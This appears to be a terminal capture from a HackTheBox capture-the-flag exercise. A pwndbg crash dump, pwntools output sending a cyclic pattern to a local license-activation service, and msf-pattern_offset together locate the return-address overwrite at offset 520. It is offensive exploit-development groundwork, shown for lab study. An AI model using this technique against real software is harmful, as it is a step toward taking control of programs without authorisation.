 l0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao
9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8
As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2A
Thread 2.1 "activate_licens" received signal SIGSEGV, Segmentation fault.
0×00005555555555c0 in activate_license (sockfd=4) at activate_license.c:64
64      in activate_license.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0×29e
RBX  0×7fffffffdca8 —▸ 0×7fffffffe052 ◂— '/home/kali/htb/machines/retired/activate_license.bin'
*RCX  0×0
RDX  0×0
*RDI  0×7fffffffd390 —▸ 0×7ffff7cb3e70 (funlockfile) ◂— mov rdi, qword ptr [rdi + 0×88]
*RSI  0×5555555592a0 ◂— 0×69746361205d2b5b ('[+] acti')
*R8   0×0
*R9   0×73
*R10  0×0
*R11  0×202
R12  0×0
R13  0×7fffffffdcc0 —▸ 0×7fffffffe08c ◂— 'COLORFGBG=15;0'
R14  0×0
R15  0×7ffff7ffd020 (_rtld_global) —▸ 0×7ffff7ffe2e0 —▸ 0×555555554000 ◂— 0×10102464c457f
*RBP  0×4132724131724130 ('0Ar1Ar2A')
*RSP  0×7fffffffdb28 ◂— 0×3572413472413372 ('r3Ar4Ar5')
*RIP  0×5555555555c0 (activate_license+643) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0×5555555555c0 <activate_license+643>    ret    <0×3572413472413372>
[ STACK ]
00:0000│ rsp 0×7fffffffdb28 ◂— 0×3572413472413372 ('r3Ar4Ar5')
01:0008│     0×7fffffffdb30 ◂— 0×7241377241367241 ('Ar6Ar7Ar')
02:0010│     0×7fffffffdb38 ◂— 0×4130734139724138 ('8Ar9As0A')
03:0018│     0×7fffffffdb40 ◂— 0×3373413273413173 ('s1As2As3')
04:0020│     0×7fffffffdb48 ◂— 0×7341357341347341 ('As4As5As')
05:0028│     0×7fffffffdb50 ◂— 0×4138734137734136 ('6As7As8A')
06:0030│     0×7fffffffdb58 ◂— 0×3174413074413973 ('s9At0At1')
07:0038│     0×7fffffffdb60 ◂— 0×7441337441327441 ('At2At3At')
[ BACKTRACE ]
► f 0   0×5555555555c0 activate_license+643
f 1 0×3572413472413372
f 2 0×7241377241367241
f 3 0×4130734139724138
f 4 0×3373413273413173
f 5 0×7341357341347341
f 6 0×4138734137734136
f 7 0×3174413074413973
pwndbg>
[*] Loaded 14 cached gadgets for 'activate_license.bin'
[+] Opening connection to 127.0.0.1 on port 1337: Done
[DEBUG] Sent 0×284 bytes:
00000000  00 00 02 80  41 61 30 41  61 31 41 61  32 41 61 33  │····│Aa0A│a1Aa│2Aa3│
00000010  41 61 34 41  61 35 41 61  36 41 61 37  41 61 38 41  │Aa4A│a5Aa│6Aa7│Aa8A│
00000020  61 39 41 62  30 41 62 31  41 62 32 41  62 33 41 62  │a9Ab│0Ab1│Ab2A│b3Ab│
00000030  34 41 62 35  41 62 36 41  62 37 41 62  38 41 62 39  │4Ab5│Ab6A│b7Ab│8Ab9│
00000040  41 63 30 41  63 31 41 63  32 41 63 33  41 63 34 41  │Ac0A│c1Ac│2Ac3│Ac4A│
00000050  63 35 41 63  36 41 63 37  41 63 38 41  63 39 41 64  │c5Ac│6Ac7│Ac8A│c9Ad│
00000060  30 41 64 31  41 64 32 41  64 33 41 64  34 41 64 35  │0Ad1│Ad2A│d3Ad│4Ad5│
00000070  41 64 36 41  64 37 41 64  38 41 64 39  41 65 30 41  │Ad6A│d7Ad│8Ad9│Ae0A│
00000080  65 31 41 65  32 41 65 33  41 65 34 41  65 35 41 65  │e1Ae│2Ae3│Ae4A│e5Ae│
00000090  36 41 65 37  41 65 38 41  65 39 41 66  30 41 66 31  │6Ae7│Ae8A│e9Af│0Af1│
000000a0  41 66 32 41  66 33 41 66  34 41 66 35  41 66 36 41  │Af2A│f3Af│4Af5│Af6A│
000000b0  66 37 41 66  38 41 66 39  41 67 30 41  67 31 41 67  │f7Af│8Af9│Ag0A│g1Ag│
000000c0  32 41 67 33  41 67 34 41  67 35 41 67  36 41 67 37  │2Ag3│Ag4A│g5Ag│6Ag7│
000000d0  41 67 38 41  67 39 41 68  30 41 68 31  41 68 32 41  │Ag8A│g9Ah│0Ah1│Ah2A│
000000e0  68 33 41 68  34 41 68 35  41 68 36 41  68 37 41 68  │h3Ah│4Ah5│Ah6A│h7Ah│
000000f0  38 41 68 39  41 69 30 41  69 31 41 69  32 41 69 33  │8Ah9│Ai0A│i1Ai│2Ai3│
00000100  41 69 34 41  69 35 41 69  36 41 69 37  41 69 38 41  │Ai4A│i5Ai│6Ai7│Ai8A│
00000110  69 39 41 6a  30 41 6a 31  41 6a 32 41  6a 33 41 6a  │i9Aj│0Aj1│Aj2A│j3Aj│
00000120  34 41 6a 35  41 6a 36 41  6a 37 41 6a  38 41 6a 39  │4Aj5│Aj6A│j7Aj│8Aj9│
00000130  41 6b 30 41  6b 31 41 6b  32 41 6b 33  41 6b 34 41  │Ak0A│k1Ak│2Ak3│Ak4A│
00000140  6b 35 41 6b  36 41 6b 37  41 6b 38 41  6b 39 41 6c  │k5Ak│6Ak7│Ak8A│k9Al│
00000150  30 41 6c 31  41 6c 32 41  6c 33 41 6c  34 41 6c 35  │0Al1│Al2A│l3Al│4Al5│
00000160  41 6c 36 41  6c 37 41 6c  38 41 6c 39  41 6d 30 41  │Al6A│l7Al│8Al9│Am0A│
00000170  6d 31 41 6d  32 41 6d 33  41 6d 34 41  6d 35 41 6d  │m1Am│2Am3│Am4A│m5Am│
00000180  36 41 6d 37  41 6d 38 41  6d 39 41 6e  30 41 6e 31  │6Am7│Am8A│m9An│0An1│
00000190  41 6e 32 41  6e 33 41 6e  34 41 6e 35  41 6e 36 41  │An2A│n3An│4An5│An6A│
000001a0  6e 37 41 6e  38 41 6e 39  41 6f 30 41  6f 31 41 6f  │n7An│8An9│Ao0A│o1Ao│
000001b0  32 41 6f 33  41 6f 34 41  6f 35 41 6f  36 41 6f 37  │2Ao3│Ao4A│o5Ao│6Ao7│
000001c0  41 6f 38 41  6f 39 41 70  30 41 70 31  41 70 32 41  │Ao8A│o9Ap│0Ap1│Ap2A│
000001d0  70 33 41 70  34 41 70 35  41 70 36 41  70 37 41 70  │p3Ap│4Ap5│Ap6A│p7Ap│
000001e0  38 41 70 39  41 71 30 41  71 31 41 71  32 41 71 33  │8Ap9│Aq0A│q1Aq│2Aq3│
000001f0  41 71 34 41  71 35 41 71  36 41 71 37  41 71 38 41  │Aq4A│q5Aq│6Aq7│Aq8A│
00000200  71 39 41 72  30 41 72 31  41 72 32 41  72 33 41 72  │q9Ar│0Ar1│Ar2A│r3Ar│
00000210  34 41 72 35  41 72 36 41  72 37 41 72  38 41 72 39  │4Ar5│Ar6A│r7Ar│8Ar9│
00000220  41 73 30 41  73 31 41 73  32 41 73 33  41 73 34 41  │As0A│s1As│2As3│As4A│
00000230  73 35 41 73  36 41 73 37  41 73 38 41  73 39 41 74  │s5As│6As7│As8A│s9At│
00000240  30 41 74 31  41 74 32 41  74 33 41 74  34 41 74 35  │0At1│At2A│t3At│4At5│
00000250  41 74 36 41  74 37 41 74  38 41 74 39  41 75 30 41  │At6A│t7At│8At9│Au0A│
00000260  75 31 41 75  32 41 75 33  41 75 34 41  75 35 41 75  │u1Au│2Au3│Au4A│u5Au│
00000270  36 41 75 37  41 75 38 41  75 39 41 76  30 41 76 31  │6Au7│Au8A│u9Av│0Av1│
00000280  41 76 32 41  │Av2A│
00000284
[*] Switching to interactive mode
$
┌──(py3)─(kali㉿playground-kali)-[~/htb/machines/retired]
└─$ [2023-03-24 23:35:46] msf-pattern_offset -q r3Ar
[*] Exact match at offset 520
┌──(py3)─(kali㉿playground-kali)-[~/htb/machines/retired]
└─$ [2023-03-24 23:36:16]
[1] 0:zsh*
"playground-kali" 23:36 24-Mar-23